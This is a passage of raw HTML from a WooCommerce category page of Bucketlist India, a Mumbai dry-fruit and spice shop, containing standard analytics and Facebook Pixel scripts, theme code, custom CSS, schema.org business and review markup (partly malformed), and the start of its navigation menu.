var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password","currency":"INR"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="share_cart_admin_script-js-extra">
/* <![CDATA[ */
var ajax_url = {"ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/sms-alert/js/share_cart_front_script.js?ver=3.8.1" id="share_cart_admin_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C97MLD2TXL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bucketlistindia.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C97MLD2TXL");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://bucketlistindia.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bucketlistindia.in/wp-json/wp/v2/product_cat/426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bucketlistindia.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.152.1" /><!-- Global site tag (gtag.js) - Google Ads: 330049592 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-330049592"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-330049592');
</script>
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "WebSite",
  "name": "Bucketlist India",
  "alternateName": "Bucketlist India",
  "url": "https://bucketlistindia.in/"
}
 </script>
<script type='application/ld+json'>
{
  "@context": "http://www.schema.org",
  "@type": "localbusiness",
  "name": "Bucketlist India",
   "telephone": "99670 70912 or 83788 65707",
  "url": "https://bucketlistindia.in/",
  "logo": "https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png",
  "image": "https://bucketlistindia.in/wp-content/uploads/2022/03/1920-x-400-new-post-copy-2.jpg",
  "pricerange": "$$$",
  "description": "Bucketlistindia.in is India’s best online shop for fine quality dried fruits and variety of nuts.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Shop no 2, 16/A Sahajeevan society PMGP colony",
    "addressLocality": "Mahakali Caves Rd, Andheri East, Mumbai",
    "addressRegion": "Maharashtra",
    "postalCode": "400093",
    "addressCountry": "India"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "longitude": "72.878176",
    "latitude": "19.0785451"
  },
  "contactPoint": {
    "@type": "PostalAddress",
    "contactType": "Customer Service",
    "telephone": "99670 70912 or 83788 65707"
 },
 "aggregateRating" : {
    "@type" : "AggregateRating",
    "ratingValue" : "5",
    "bestRating" : "5",
    "worstRating" : "0",
    "ratingCount" : "27"
  },
  "review" : {
    "@type" : "Review",
    "author" : {
      "@type" : "Person",
      "name" : "sanjay Srivastava"
    },
    "datePublished" : "2022-01-15",
    "reviewRating" : {
      "@type" : "Rating",
      "ratingValue" : "5",
      "bestRating" : "5",
      "worstRating" : "0"
    },
    "reviewBody" : "Superior quality dryfruits available at best rates
Uncle seating on shop is very kind towards customer"
  }
}
 
}
</script>
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "professionalService",
  "name": " Bucketlist India",
  "url": "https://bucketlistindia.in/",
  "logo": "https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png",
  "image": "https://bucketlistindia.in/wp-content/uploads/2022/06/1920-x-400-new-post-copy-1-1.jpg",
  "priceRange" : "Affordable",
  "telephone": "99670 70912 or 83788 65707",
  "description": "Bucketlistindia.in is India’s best online shop for fine quality dried fruits and variety of nuts.
Founded by Siddhesh Kesarkar and Aakash Kesarkar in year 2017. Being from the Konkan coast, they began by selling cashew nuts as their primary product and later established its footprints into all kind of dry fruits, spices, dietary seeds and many other products.
With over 150+ products and 3 stores across 2 major cities of India, Bucketlist India ensures fulfilling healthy and testy dryfruits needs of each customer, and that there is something for everyone.
Whether you’re doing work from home or simply looking for keep your health enerigitc, bucketlist India offers and Dyrfruits and Seeds range of dryfruits to make you healthy, happy and energitc. Browse through an array of Dry fruits such as Almond, Cashew, Walnut, Pista and many more of their varaties.
We offer premium nuts, imported berries or other exotic dry fruits from around the world & from sliced, diced, powdered or chopped nuts for cooking to flavored, salted or roasted dry fruits for snacking In Bucketlistindia store at the most affordable costs, delivered to your home.
We welcome you to enjoy them yourself or give them as unusually delicious gifts. We accept online and offline orders from pan India and promise to deliver it on time.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Shop no 2, 16/A Sahajeevan society PMGP colony",
    "addressLocality": "Mahakali Caves Rd, Andheri East, Mumbai",
    "addressRegion": "Maharashtra",
    "postalCode": "400093",
    "addressCountry": "India"
  },
"aggregateRating" : {
    "@type" : "AggregateRating",
    "ratingValue" : "5",
    "bestRating" : "5",
    "worstRating" : "0",
    "reviewCount" : "27"
  },
   "openingHoursSpecification": [
          {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Saturday",
            "opens": "24 hours"
         
        },
    {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Sunday",
            "opens": "24 hours"
            
        },
 
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Monday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Tuesday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Wednesday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Thursday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Friday",
            "opens": "24 hours"
           
        }],
"sameAs" : [
    "support@bucketlistindia.in",
     "https://www.facebook.com/konkanidarbarfoodproducts",
     "https://www.linkedin.com/company/bucketlist-india/",
    "https://twitter.com/BucketlistI"
],
  "geo": {
    "@type": "GeoCoordinates",
    "longitude": "72.878176",
    "latitude": "19.0785451"
  },
  "hasMap": "https://www.google.com/maps/place/Bucketlist-+Dryfruit+shop/@19.1342635,72.8512376,15z/data=!4m11!1m2!2m1!1sBucketlist-+Dryfruit+shop,+Mumbai!3m7!1s0x3be7b737ce225327:0x55f976785811d1c1!8m2!3d19.1342635!4d72.8687471!9m1!1b1!15sCiFCdWNrZXRsaXN0LSBEcnlmcnVpdCBzaG9wLCBNdW1iYWlaISIfYnVja2V0bGlzdCBkcnlmcnVpdCBzaG9wIG11bWJhaZIBD2RyeV9mcnVpdF9zdG9yZQ?hl=en-US",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+919967070912",
    "contactType": "Customer Service"
  }
}
 </script>
<script type='application/ld+json'>
{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "name": "Bucketlist India",
    "description": "Bucketlistindia.in is India’s best online shop for fine quality dried fruits and variety of nuts.",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "ratingCount": "5",
        "reviewCount": "27"
    },
  "review" : {
    "@type" : "Review",
    "author" : {
      "@type" : "Person",
      "name" : "Omkarsingh Khalsa"
    },
    "datePublished" : "2018-04-04",
    "reviewRating" : {
      "@type" : "Rating",
      "ratingValue" : "5",
      "bestRating" : "5",
      "worstRating" : "1"
    },
    "reviewBody" : "Very promptly delivered really very good service, quality of Dryfruits are good, prices are little high compared to other online retailers but still competitive."
   }
}
    },
    "I am purchasing first time, I liked quality and service also.
Packaging also done very well. I appreciate new generation to provide best quality products and fastest service. Best wishes from Malavi"
   }
}
    },
    "reviewBody" : "Regular purchase from last 2years
Quality of dryfruits are very good"
  }
}
 
}
</script>
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Review",
    "itemReviewed": {
        "@type": "Organization",
        "name": "Bucketlist India"
    },
    "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5",
        "worstRating": "0"
    },
    "name": "Farida Patel",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "reviewBody": "I had placed an order the delivery was done next day and the quality is too good. I make it a point to order only from BucketList. Very convenient, reaches on time and good quality. Thanks. ",
    "datePublished": "2022-05-26",
    "publisher": {
        "@type": "Organization",
        "name": "Bucketlist India"
    }
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Review",
    "itemReviewed": {
        "@type": "Organization",
        "name": "Bucketlist India"
    },
    "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5",
        "worstRating": "0"
    },
    "name": "Mr. Bipin Shah",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "reviewBody": "Order I Placed was delivered Next Day and Dry fruits Best quality THANK YOU! ",
    "datePublished": "2022-03-15",
    "publisher": {
        "@type": "Organization",
        "name": "Bucketlist India"
    }
}</script>
<!Logo Markup>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "url": "https://bucketlistindia.in/",
  "logo": "https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png"
}
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-180x180.png" />
<meta name="msapplication-TileImage" content="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-270x270.png" />
		<!-- Facebook Pixel Code -->
		<script>
			var aepc_pixel = {"pixel_id":"443538106775969","user":{},"enable_advanced_events":"yes","fire_delay":"0","can_use_sku":"yes","enable_viewcontent":"yes","enable_addtocart":"yes","enable_addtowishlist":"no","enable_initiatecheckout":"yes","enable_addpaymentinfo":"yes","enable_purchase":"yes","allowed_params":{"AddToCart":["value","currency","content_category","content_name","content_type","content_ids"],"AddToWishlist":["value","currency","content_category","content_name","content_type","content_ids"]}},
				aepc_pixel_args = [],
				aepc_extend_args = function( args ) {
					if ( typeof args === 'undefined' ) {
						args = {};
					}

					for(var key in aepc_pixel_args)
						args[key] = aepc_pixel_args[key];

					return args;
				};

			// Extend args
			if ( 'yes' === aepc_pixel.enable_advanced_events ) {
				aepc_pixel_args.userAgent = navigator.userAgent;
				aepc_pixel_args.language = navigator.language;

				if ( document.referrer.indexOf( document.domain ) < 0 ) {
					aepc_pixel_args.referrer = document.referrer;
				}
			}

						!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			
						fbq('init', aepc_pixel.pixel_id, aepc_pixel.user);

							setTimeout( function() {
				fbq('track', "PageView", aepc_pixel_args);
			}, aepc_pixel.fire_delay * 1000 );
					</script>
		<!-- End Facebook Pixel Code -->
		<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 768px)
{
.product-block.v1 {
padding:0 10px !important;
}
}

.woocommerce div.product form.cart .button
{
	width:100%;
	padding-top:5px;
	padding-bottom:5px;
}

.pisol_buy_now_button
{
	padding-top:5px !important;
	padding-bottom:5px !important;
}

.archive-shop .term-description
{
	display:none;
}
.woocommerce-products-header .page-title+img
{
	display:none;
}
.tbay-element-brands, .lwo-container
{
	display:none;
}
#shiprocket_pincode_check, #check_pincode
{
	display:none;
}


.entry-date { 
  display: none; 
}

.tb-icon-zt-clock-circle:before { 
  display: none; 
}

.single_add_to_cart_button {
	margin-top:15px !important;
}

/* #tbay-main-content {
	background:white;
} */
body {
	font-size:12px;
	background:none !important;
}

.archive-shop {
    padding-bottom: 0 !important;
}

img {
  width: 100%; /* or max-width: 100%; */
  height: auto;
}		</style>
		</head>
<body class="archive tax-product_cat term-tej-patta-spices term-426 wp-theme-besa theme-besa woocommerce woocommerce-page woocommerce-no-js tbay-always-display-logo tbay-show-cart-mobile tbay-body-mobile-product-two  tbay-show-quantity-mobile elementor-default elementor-kit-14 woocommerce tbay-product-category ajax_cart_popup header-mobile-center">
<div id="wrapper-container" class="wrapper-container">
 
	  
<div id="tbay-mobile-smartmenu" data-enablebottom="true" data-enableeffects="1" data-effectspanels="no-effect" data-effectslistitems="fx-listitems-fade" data-counters="0" data-title="Menu" class="tbay-mmenu d-xl-none"> 

            <div id="mm-searchfield" class="mm-searchfield__input" >

                        <div class="mmenu-account">
                <div id="mobile-menu-third-mmenu" class="menu-about-container"><ul id="main-mobile-third-mmenu-wrapper" class="menu" data-id=""><li id="menu-item-9433" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/about/">About</a></li>
<li id="menu-item-20561" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/blog/">Blog</a></li>
<li id="menu-item-9435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a class="elementor-item" href="https://bucketlistindia.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9798" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/return-policy/">Return Policy</a></li>
</ul></div>            </div>
            
        </div>

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-new-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id="new-main-menu"><li id="menu-item-16672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://bucketlistindia.in/">Home</a></li>
<li id="menu-item-9350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dry-fruits/">Dry Fruits</a><div  class="sub-menu dropdown-load-ajax"><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14376"></div></div></div></li>
<li id="menu-item-9355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dried-fruit/">Dried Fruit</a><div  class="sub-menu dropdown-load-ajax"><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14387"></div></div></div></li>
<li id="menu-item-9356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dates/">Dates</a></li>
<li id="menu-item-9363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/seeds/">Seeds</a></li>
<li id="menu-item-9376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/laddus/">Laddu</a></li>
<li id="menu-item-9759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/makhana/">Makhana</a></li>
<li id="menu-item-9764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/">Spices</a>
<ul class="sub-menu">
	<li id="menu-item-9868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/powders/">Powders</a></li>
	<li id="menu-item-9770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badiyan-phool-spices/">Badiyan Phool</a></li>
	<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/seed-spices/">Seed</a></li>
	<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item  active   active "><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/tej-patta-spices/">Tej Patta</a></li>
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/til-spices/">Til</a></li>
	<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badishep-spices/">Badishep</a></li>
	<li id="menu-item-9771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dalchini-spices/">Dalchini</a></li>
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dink-spices/">Dink</a></li>
	<li id="menu-item-9773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/elaichi-spices/">Elaichi</a></li>
	<li id="menu-item-9774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/hing-spices/">Hing</a></li>
	<li id="menu-item-9775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/javantry-spices/">Javantry</a></li>
	<li id="menu-item-9776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/jeera-spices/">Jeera</a></li>
	<li id="menu-item-9777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kalimiri-spices/">Kalimiri</a></li>
	<li id="menu-item-9778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kashmiri-kesar-spices/">Kashmiri Kesar</a></li>
	<li id="menu-item-9779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/khaskhas-spices/">Khaskhas</a></li>
	<li id="menu-item-9780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/laung-spices/">Laung</a></li>
</ul>
</li>
<li id="menu-item-9370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/pickles/">Pickles</a><div  class="sub-menu dropdown-load-ajax"><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14414"></div></div></div></li>
<li id="menu-item-17473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/sweets/">Sweets</a></li>
<li id="menu-item-11309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/cold-pressed-oil/">Cold Pressed Oil</a></li>
<li id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/contact-us/">Contact Us</a></li>
</ul></div>        </nav>


    </div>
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="javascript:void(0);" class="btn btn-sm mmenu-open"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="mobile-logo"><a href="https://bucketlistindia.in/"><img fetchpriority="high" class="logo-mobile-img" src="https://bucketlistindia.in/wp-content/uploads/2022/06/BucketlistIndia-Logo.png" width="470" height="110" alt="Bucketlist India"></a></div>		<div class="top-right-mobile">
						<div class="search-device">
				<a id="search-icon" class="search-icon" href="javascript:;"><i class="tb-icon tb-icon-magnifier"></i></a>
				
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://bucketlistindia.in/" method="get" data-parents=".topbar-device-mobile" class="searchform besa-ajax-search" data-appendto=".search-results-cUby9" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
											<div class="select-category input-group-addon">
							 
							<select  name='product_cat' id='product-cat-cUby9' class='dropdown_product_cat'>
	<option value=''>All</option>
	<option class="level-0" value="cold-pressed-oil">Cold Pressed Oil&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="combo-offer">Combo Offer&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="dates">Dates&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="dried-fruit">Dried Fruit&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="anjeer">&nbsp;&nbsp;&nbsp;Anjeer&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="apricots">&nbsp;&nbsp;&nbsp;Apricots&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="berries">&nbsp;&nbsp;&nbsp;Berries&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="blackcurrant">&nbsp;&nbsp;&nbsp;Blackcurrant&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kishmish">&nbsp;&nbsp;&nbsp;Kishmish&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="kiwi-dry-dried-fruits">&nbsp;&nbsp;&nbsp;Kiwi Dry&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="prunes-dried-fruits">&nbsp;&nbsp;&nbsp;Prunes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="dry-fruits">Dry Fruits&nbsp;&nbsp;(44)</option>
	<option class="level-1" value="almonds">&nbsp;&nbsp;&nbsp;Almonds&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="cashews">&nbsp;&nbsp;&nbsp;Cashews&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="mix-dry-fruits">&nbsp;&nbsp;&nbsp;Mix dry fruits&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="pecans-dry-fruits">&nbsp;&nbsp;&nbsp;Pecans&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="pista">&nbsp;&nbsp;&nbsp;Pista&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="walnuts">&nbsp;&nbsp;&nbsp;Walnuts&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="indian-flour">Flour&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="laddus">Laddu&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="buy-besan-laddu">&nbsp;&nbsp;&nbsp;Besan Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="buy-dink-laddu">&nbsp;&nbsp;&nbsp;Dink Laddu&nbsp;&nbsp;(1)</option>
